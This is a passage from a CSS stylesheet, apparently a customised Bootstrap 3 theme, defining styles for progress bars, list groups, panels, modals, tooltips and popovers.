    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-size: 40px 40px;
  }

  .progress.active .progress-bar,
  .progress-bar.active {
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    -o-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite;
  }

  .progress-bar-success {
    background-color: #70ba28;
  }
  .progress-striped .progress-bar-success {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  }

  .progress-bar-info {
    background-color: #04adf0;
  }
  .progress-striped .progress-bar-info {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  }

  .progress-bar-warning {
    background-color: #f0c73b;
  }
  .progress-striped .progress-bar-warning {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  }

  .progress-bar-danger {
    background-color: #e93434;
  }
  .progress-striped .progress-bar-danger {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  }

  .media {
    margin-top: 15px;
  }
  .media:first-child {
    margin-top: 0;
  }

  .media,
  .media-body {
    zoom: 1;
    overflow: hidden;
  }

  .media-body {
    width: 10000px;
  }

  .media-object {
    display: block;
  }
  .media-object.img-thumbnail {
    max-width: none;
  }

  .media-right,
  .media > .pull-right {
    padding-left: 10px;
  }

  .media-left,
  .media > .pull-left {
    padding-right: 20px;
  }

  .media-left,
  .media-right,
  .media-body {
    display: table-cell;
    vertical-align: top;
  }

  .media-middle {
    vertical-align: middle;
  }

  .media-bottom {
    vertical-align: bottom;
  }

  .media-heading {
    margin-top: 0;
    margin-bottom: 5px;
  }

  .media-list {
    padding-left: 0;
    list-style: none;
  }

  .list-group {
    margin-bottom: 0px;
    padding-left: 0;
  }

  .list-group-item {
    position: relative;
    display: block;
    padding: 10px 20px;
    margin-bottom: -1px;
    background-color: #fff;
    border: 1px solid #ddd;
  }
  .list-group-item:first-child {
    border-top-right-radius: 0px;
    border-top-left-radius: 0px;
  }
  .list-group-item:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 0px;
    border-bottom-left-radius: 0px;
  }

  a.list-group-item,
  button.list-group-item {
    color: #555;
  }
  a.list-group-item .list-group-item-heading,
  button.list-group-item .list-group-item-heading {
    color: #333;
  }
  a.list-group-item:hover, a.list-group-item:focus,
  button.list-group-item:hover,
  button.list-group-item:focus {
    text-decoration: none;
    color: #555;
  }

  button.list-group-item {
    width: 100%;
    text-align: left;
  }

  .list-group-item.disabled, .list-group-item.disabled:hover, .list-group-item.disabled:focus {
    background-color: #eeeeee;
    color: #777777;
    cursor: not-allowed;
  }
  .list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading {
    color: inherit;
  }
  .list-group-item.disabled .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text {
    color: #777777;
  }
  .list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
    z-index: 2;
    color: #fff;
    background-color: #333;
    border-color: #333;
  }
  .list-group-item.active .list-group-item-heading,
  .list-group-item.active .list-group-item-heading > small,
  .list-group-item.active .list-group-item-heading > .small, .list-group-item.active:hover .list-group-item-heading,
  .list-group-item.active:hover .list-group-item-heading > small,
  .list-group-item.active:hover .list-group-item-heading > .small, .list-group-item.active:focus .list-group-item-heading,
  .list-group-item.active:focus .list-group-item-heading > small,
  .list-group-item.active:focus .list-group-item-heading > .small {
    color: inherit;
  }
  .list-group-item.active .list-group-item-text, .list-group-item.active:hover .list-group-item-text, .list-group-item.active:focus .list-group-item-text {
    color: #999999;
  }

  .list-group-item-success {
    color: #3c763d;
    background-color: #dff0d8;
  }

  a.list-group-item-success,
  button.list-group-item-success {
    color: #3c763d;
  }
  a.list-group-item-success .list-group-item-heading,
  button.list-group-item-success .list-group-item-heading {
    color: inherit;
  }
  a.list-group-item-success:hover, a.list-group-item-success:focus,
  button.list-group-item-success:hover,
  button.list-group-item-success:focus {
    color: #3c763d;
    background-color: #d0e9c6;
  }
  a.list-group-item-success.active, a.list-group-item-success.active:hover, a.list-group-item-success.active:focus,
  button.list-group-item-success.active,
  button.list-group-item-success.active:hover,
  button.list-group-item-success.active:focus {
    color: #fff;
    background-color: #3c763d;
    border-color: #3c763d;
  }

  .list-group-item-info {
    color: #31708f;
    background-color: #d9edf7;
  }

  a.list-group-item-info,
  button.list-group-item-info {
    color: #31708f;
  }
  a.list-group-item-info .list-group-item-heading,
  button.list-group-item-info .list-group-item-heading {
    color: inherit;
  }
  a.list-group-item-info:hover, a.list-group-item-info:focus,
  button.list-group-item-info:hover,
  button.list-group-item-info:focus {
    color: #31708f;
    background-color: #c4e3f3;
  }
  a.list-group-item-info.active, a.list-group-item-info.active:hover, a.list-group-item-info.active:focus,
  button.list-group-item-info.active,
  button.list-group-item-info.active:hover,
  button.list-group-item-info.active:focus {
    color: #fff;
    background-color: #31708f;
    border-color: #31708f;
  }

  .list-group-item-warning {
    color: #8a6d3b;
    background-color: #fcf8e3;
  }

  a.list-group-item-warning,
  button.list-group-item-warning {
    color: #8a6d3b;
  }
  a.list-group-item-warning .list-group-item-heading,
  button.list-group-item-warning .list-group-item-heading {
    color: inherit;
  }
  a.list-group-item-warning:hover, a.list-group-item-warning:focus,
  button.list-group-item-warning:hover,
  button.list-group-item-warning:focus {
    color: #8a6d3b;
    background-color: #faf2cc;
  }
  a.list-group-item-warning.active, a.list-group-item-warning.active:hover, a.list-group-item-warning.active:focus,
  button.list-group-item-warning.active,
  button.list-group-item-warning.active:hover,
  button.list-group-item-warning.active:focus {
    color: #fff;
    background-color: #8a6d3b;
    border-color: #8a6d3b;
  }

  .list-group-item-danger {
    color: #a94442;
    background-color: #f2dede;
  }

  a.list-group-item-danger,
  button.list-group-item-danger {
    color: #a94442;
  }
  a.list-group-item-danger .list-group-item-heading,
  button.list-group-item-danger .list-group-item-heading {
    color: inherit;
  }
  a.list-group-item-danger:hover, a.list-group-item-danger:focus,
  button.list-group-item-danger:hover,
  button.list-group-item-danger:focus {
    color: #a94442;
    background-color: #ebcccc;
  }
  a.list-group-item-danger.active, a.list-group-item-danger.active:hover, a.list-group-item-danger.active:focus,
  button.list-group-item-danger.active,
  button.list-group-item-danger.active:hover,
  button.list-group-item-danger.active:focus {
    color: #fff;
    background-color: #a94442;
    border-color: #a94442;
  }

  .list-group-item-heading {
    margin-top: 0;
    margin-bottom: 5px;
  }

  .list-group-item-text {
    margin-bottom: 0;
    line-height: 1.3;
  }

  .panel {
    margin-bottom: 20px;
    background-color: none;
    border: 1px solid transparent;
    border-radius: 0px;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  }

  .panel-body {
    padding: 0px;
  }
  .panel-body:before, .panel-body:after {
    content: " ";
    display: table;
  }
  .panel-body:after {
    clear: both;
  }

  .panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-right-radius: -1px;
    border-top-left-radius: -1px;
  }
  .panel-heading > .dropdown .dropdown-toggle {
    color: inherit;
  }

  .panel-title {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 16px;
    color: inherit;
  }
  .panel-title > a,
  .panel-title > small,
  .panel-title > .small,
  .panel-title > small > a,
  .panel-title > .small > a {
    color: inherit;
  }

  .panel-footer {
    padding: 10px 15px;
    background-color: #f5f5f5;
    border-top: 1px solid #ddd;
    border-bottom-right-radius: -1px;
    border-bottom-left-radius: -1px;
  }

  .panel > .list-group,
  .panel > .panel-collapse > .list-group {
    margin-bottom: 0;
  }
  .panel > .list-group .list-group-item,
  .panel > .panel-collapse > .list-group .list-group-item {
    border-width: 1px 0;
    border-radius: 0;
  }
  .panel > .list-group:first-child .list-group-item:first-child,
  .panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
    border-top: 0;
    border-top-right-radius: -1px;
    border-top-left-radius: -1px;
  }
  .panel > .list-group:last-child .list-group-item:last-child,
  .panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
    border-bottom: 0;
    border-bottom-right-radius: -1px;
    border-bottom-left-radius: -1px;
  }
  .panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
    border-top-right-radius: 0;
    border-top-left-radius: 0;
  }

  .panel-heading + .list-group .list-group-item:first-child {
    border-top-width: 0;
  }

  .list-group + .panel-footer {
    border-top-width: 0;
  }

  .panel > .table,
  .panel > .table-responsive > .table,
  .panel > .panel-collapse > .table {
    margin-bottom: 0;
  }
  .panel > .table caption,
  .panel > .table-responsive > .table caption,
  .panel > .panel-collapse > .table caption {
    padding-left: 0px;
    padding-right: 0px;
  }
  .panel > .table:first-child,
  .panel > .table-responsive:first-child > .table:first-child {
    border-top-right-radius: -1px;
    border-top-left-radius: -1px;
  }
  .panel > .table:first-child > thead:first-child > tr:first-child,
  .panel > .table:first-child > tbody:first-child > tr:first-child,
  .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
  .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
    border-top-left-radius: -1px;
    border-top-right-radius: -1px;
  }
  .panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
  .panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
  .panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
  .panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
  .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
  .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
  .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
  .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
    border-top-left-radius: -1px;
  }
  .panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
  .panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
  .panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
  .panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
  .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
  .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
  .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
  .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
    border-top-right-radius: -1px;
  }
  .panel > .table:last-child,
  .panel > .table-responsive:last-child > .table:last-child {
    border-bottom-right-radius: -1px;
    border-bottom-left-radius: -1px;
  }
  .panel > .table:last-child > tbody:last-child > tr:last-child,
  .panel > .table:last-child > tfoot:last-child > tr:last-child,
  .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
  .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
    border-bottom-left-radius: -1px;
    border-bottom-right-radius: -1px;
  }
  .panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
  .panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
  .panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
  .panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
  .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
  .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
  .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
  .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
    border-bottom-left-radius: -1px;
  }
  .panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
  .panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
  .panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
  .panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
  .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
  .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
  .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
  .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
    border-bottom-right-radius: -1px;
  }
  .panel > .panel-body + .table,
  .panel > .panel-body + .table-responsive,
  .panel > .table + .panel-body,
  .panel > .table-responsive + .panel-body {
    border-top: 1px solid #ddd;
  }
  .panel > .table > tbody:first-child > tr:first-child th,
  .panel > .table > tbody:first-child > tr:first-child td {
    border-top: 0;
  }
  .panel > .table-bordered,
  .panel > .table-responsive > .table-bordered {
    border: 0;
  }
  .panel > .table-bordered > thead > tr > th:first-child,
  .panel > .table-bordered > thead > tr > td:first-child,
  .panel > .table-bordered > tbody > tr > th:first-child,
  .panel > .table-bordered > tbody > tr > td:first-child,
  .panel > .table-bordered > tfoot > tr > th:first-child,
  .panel > .table-bordered > tfoot > tr > td:first-child,
  .panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
  .panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
  .panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .panel > .table-bordered > thead > tr > th:last-child,
  .panel > .table-bordered > thead > tr > td:last-child,
  .panel > .table-bordered > tbody > tr > th:last-child,
  .panel > .table-bordered > tbody > tr > td:last-child,
  .panel > .table-bordered > tfoot > tr > th:last-child,
  .panel > .table-bordered > tfoot > tr > td:last-child,
  .panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
  .panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
  .panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .panel > .table-bordered > thead > tr:first-child > td,
  .panel > .table-bordered > thead > tr:first-child > th,
  .panel > .table-bordered > tbody > tr:first-child > td,
  .panel > .table-bordered > tbody > tr:first-child > th,
  .panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
  .panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
  .panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
  .panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
    border-bottom: 0;
  }
  .panel > .table-bordered > tbody > tr:last-child > td,
  .panel > .table-bordered > tbody > tr:last-child > th,
  .panel > .table-bordered > tfoot > tr:last-child > td,
  .panel > .table-bordered > tfoot > tr:last-child > th,
  .panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
  .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
    border-bottom: 0;
  }
  .panel > .table-responsive {
    border: 0;
    margin-bottom: 0;
  }

  .panel-group {
    margin-bottom: 20px;
  }
  .panel-group .panel {
    margin-bottom: 0;
    border-radius: 0px;
  }
  .panel-group .panel + .panel {
    margin-top: 5px;
  }
  .panel-group .panel-heading {
    border-bottom: 0;
  }
  .panel-group .panel-heading + .panel-collapse > .panel-body,
  .panel-group .panel-heading + .panel-collapse > .list-group {
    border-top: 1px solid #ddd;
  }
  .panel-group .panel-footer {
    border-top: 0;
  }
  .panel-group .panel-footer + .panel-collapse .panel-body {
    border-bottom: 1px solid #ddd;
  }

  .panel-default {
    /*  border-color: $border; */
  }
  .panel-default > .panel-heading {
    color: #272727;
    position: relative;
    padding: 0px 0px 10px;
    border-bottom: solid 3px #fff;
    margin-bottom: 30px;
    box-shadow: 0px 1px 0px 0px #EBEBEB;
    /* background-color: $heading-bg-color; */
    /* border-color: $heading-border; */
  }
  .panel-default > .panel-heading .panel-title {
    font-size: 28px;
    letter-spacing:0;
  }
  .panel-default > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: transparent;
  }
  .panel-default > .panel-heading .badge {
    color: #f0c73b;
    background-color: #272727;
  }
  .panel-default > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #272727;
  }

  .panel-primary {
    /*  border-color: $border; */
  }
  .panel-primary > .panel-heading {
    color: #fff;
    position: relative;
    padding: 0px 0px 10px;
    border-bottom: solid 3px #fff;
    margin-bottom: 30px;
    box-shadow: 0px 1px 0px 0px #EBEBEB;
    /* background-color: $heading-bg-color; */
    /* border-color: $heading-border; */
  }
  .panel-primary > .panel-heading .panel-title {
    font-size: 28px;
    letter-spacing: 0;
  }
  .panel-primary > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: transparent;
  }
  .panel-primary > .panel-heading .badge {
    color: #333;
    background-color: #fff;
  }
  .panel-primary > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #333;
  }

  .panel-success {
    /*  border-color: $border; */
  }
  .panel-success > .panel-heading {
    color: #3c763d;
    position: relative;
    padding: 0px 0px 10px;
    border-bottom: solid 3px #fff;
    margin-bottom: 30px;
    box-shadow: 0px 1px 0px 0px #EBEBEB;
    /* background-color: $heading-bg-color; */
    /* border-color: $heading-border; */
  }
  .panel-success > .panel-heading .panel-title {
    font-size: 28px;
    letter-spacing: 0;
  }
  .panel-success > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: transparent;
  }
  .panel-success > .panel-heading .badge {
    color: #dff0d8;
    background-color: #3c763d;
  }
  .panel-success > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #d6e9c6;
  }

  .panel-info {
    /*  border-color: $border; */
  }
  .panel-info > .panel-heading {
    color: #31708f;
    position: relative;
    padding: 0px 0px 10px;
    border-bottom: solid 3px #fff;
    margin-bottom: 30px;
    box-shadow: 0px 1px 0px 0px #EBEBEB;
    /* background-color: $heading-bg-color; */
    /* border-color: $heading-border; */
  }
  .panel-info > .panel-heading .panel-title {
    font-size: 28px;
    letter-spacing: 0;
  }
  .panel-info > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: transparent;
  }
  .panel-info > .panel-heading .badge {
    color: #d9edf7;
    background-color: #31708f;
  }
  .panel-info > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #bce8f1;
  }

  .panel-warning {
    /*  border-color: $border; */
  }
  .panel-warning > .panel-heading {
    color: #8a6d3b;
    position: relative;
    padding: 0px 0px 10px;
    border-bottom: solid 3px #fff;
    margin-bottom: 30px;
    box-shadow: 0px 1px 0px 0px #EBEBEB;
    /* background-color: $heading-bg-color; */
    /* border-color: $heading-border; */
  }
  .panel-warning > .panel-heading .panel-title {
    font-size: 28px;
    letter-spacing: 0;
  }
  .panel-warning > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: transparent;
  }
  .panel-warning > .panel-heading .badge {
    color: #fcf8e3;
    background-color: #8a6d3b;
  }
  .panel-warning > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #faebcc;
  }

  .panel-danger {
    /*  border-color: $border; */
  }
  .panel-danger > .panel-heading {
    color: #a94442;
    position: relative;
    padding: 0px 0px 10px;
    border-bottom: solid 3px #fff;
    margin-bottom: 30px;
    box-shadow: 0px 1px 0px 0px #EBEBEB;
    /* background-color: $heading-bg-color; */
    /* border-color: $heading-border; */
  }
  .panel-danger > .panel-heading .panel-title {
    font-size: 28px;
    letter-spacing: 0;
  }
  .panel-danger > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: transparent;
  }
  .panel-danger > .panel-heading .badge {
    color: #f2dede;
    background-color: #a94442;
  }
  .panel-danger > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #ebccd1;
  }

  .embed-responsive {
    position: relative;
    display: block;
    height: 0;
    padding: 0;
    overflow: hidden;
  }
  .embed-responsive .embed-responsive-item,
  .embed-responsive iframe,
  .embed-responsive embed,
  .embed-responsive object,
  .embed-responsive video {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    border: 0;
  }

  .embed-responsive-16by9 {
    padding-bottom: 56.25%;
  }

  .embed-responsive-4by3 {
    padding-bottom: 75%;
  }

  .well {
    min-height: 20px;
    padding: 19px;
    margin-bottom: 20px;
    background-color: #f5f5f5;
    border: 1px solid #e3e3e3;
    border-radius: 0px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  }
  .well blockquote {
    border-color: #ddd;
    border-color: rgba(0, 0, 0, 0.15);
  }

  .well-lg {
    padding: 24px;
    border-radius: 0px;
  }

  .well-sm {
    padding: 9px;
    border-radius: 0px;
  }

  .close {
    float: right;
    font-size: 21px;
    font-weight: bold;
    line-height: 1;
    color: #272727;
    text-shadow: 0 1px 0 #fff;
    opacity: 0.2;
    filter: alpha(opacity=20);
  }
  .close:hover, .close:focus {
    color: #272727;
    text-decoration: none;
    cursor: pointer;
    opacity: 0.5;
    filter: alpha(opacity=50);
  }

  button.close {
    padding: 0;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
  }

  .modal-open {
    overflow: hidden;
  }

  .modal {
    display: none;
    overflow: hidden;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    -webkit-overflow-scrolling: touch;
    outline: 0;
  }
  .modal.fade .modal-dialog {
    -webkit-transform: translate(0, -25%);
    -ms-transform: translate(0, -25%);
    -o-transform: translate(0, -25%);
    transform: translate(0, -25%);
    -webkit-transition: -webkit-transform 0.3s ease-out;
    -moz-transition: -moz-transform 0.3s ease-out;
    -o-transition: -o-transform 0.3s ease-out;
    transition: transform 0.3s ease-out;
  }
  .modal.in .modal-dialog {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
  }

  .modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto;
  }

  .modal-dialog {
    position: relative;
    width: auto;
    margin: 10px;
  }

  .modal-content {
    position: relative;
    background-color: #fff;
    border: 1px solid #999;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 0px;
    -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
    box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
    background-clip: padding-box;
    outline: 0;
  }

  .modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #272727;
  }
  .modal-backdrop.fade {
    opacity: 0;
    filter: alpha(opacity=0);
  }
  .modal-backdrop.in {
    opacity: 0.5;
    filter: alpha(opacity=50);
  }

  .modal-header {
    padding: 15px;
    border-bottom: 1px solid #e5e5e5;
    min-height: 16.42857px;
  }

  .modal-header .close {
    margin-top: -2px;
  }

  .modal-title {
    margin: 0;
    line-height: 1.42857;
  }

  .modal-body {
    position: relative;
    padding: 15px;
  }

  .modal-footer {
    padding: 15px;
    text-align: right;
    border-top: 1px solid #e5e5e5;
  }
  .modal-footer:before, .modal-footer:after {
    content: " ";
    display: table;
  }
  .modal-footer:after {
    clear: both;
  }
  .modal-footer .btn + .btn {
    margin-left: 5px;
    margin-bottom: 0;
  }
  .modal-footer .btn-group .btn + .btn {
    margin-left: -1px;
  }
  .modal-footer .btn-block + .btn-block {
    margin-left: 0;
  }

  .modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll;
  }

  @media (min-width: 768px) {
    .modal-dialog {
      width: 600px;
      margin: 30px auto;
    }

    .modal-content {
      -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
      box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    }

    .modal-sm {
      width: 300px;
    }
  }
  @media (min-width: 992px) {
    .modal-lg {
      width: 900px;
    }
  }
  .tooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    font-family: "Source Sans Pro", sans-serif;
    font-style: normal;
    font-weight: normal;
    letter-spacing: normal;
    line-break: auto;
    line-height: 1.42857;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    white-space: normal;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
    font-size: 12px;
    opacity: 0;
    filter: alpha(opacity=0);
  }
  .tooltip.in {
    opacity: 0.9;
    filter: alpha(opacity=90);
  }
  .tooltip.top {
    margin-top: -3px;
    padding: 5px 0;
  }
  .tooltip.right {
    margin-left: 3px;
    padding: 0 5px;
  }
  .tooltip.bottom {
    margin-top: 3px;
    padding: 5px 0;
  }
  .tooltip.left {
    margin-left: -3px;
    padding: 0 5px;
  }

  .tooltip-inner {
    max-width: 200px;
    padding: 3px 8px;
    color: #fff;
    text-align: center;
    background-color: #272727;
    border-radius: 0px;
  }

  .tooltip-arrow {
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
  }

  .tooltip.top .tooltip-arrow {
    bottom: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 5px 5px 0;
    border-top-color: #272727;
  }
  .tooltip.top-left .tooltip-arrow {
    bottom: 0;
    right: 5px;
    margin-bottom: -5px;
    border-width: 5px 5px 0;
    border-top-color: #272727;
  }
  .tooltip.top-right .tooltip-arrow {
    bottom: 0;
    left: 5px;
    margin-bottom: -5px;
    border-width: 5px 5px 0;
    border-top-color: #272727;
  }
  .tooltip.right .tooltip-arrow {
    top: 50%;
    left: 0;
    margin-top: -5px;
    border-width: 5px 5px 5px 0;
    border-right-color: #272727;
  }
  .tooltip.left .tooltip-arrow {
    top: 50%;
    right: 0;
    margin-top: -5px;
    border-width: 5px 0 5px 5px;
    border-left-color: #272727;
  }
  .tooltip.bottom .tooltip-arrow {
    top: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #272727;
  }
  .tooltip.bottom-left .tooltip-arrow {
    top: 0;
    right: 5px;
    margin-top: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #272727;
  }
  .tooltip.bottom-right .tooltip-arrow {
    top: 0;
    left: 5px;
    margin-top: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #272727;
  }

  .popover {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1060;
    display: none;
    max-width: 276px;
    padding: 1px;
    font-family: "Source Sans Pro", sans-serif;
    font-style: normal;
    font-weight: normal;
    letter-spacing: normal;
    line-break: auto;
    line-height: 1.42857;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    white-space: normal;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
    font-size: 14px;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 0px;
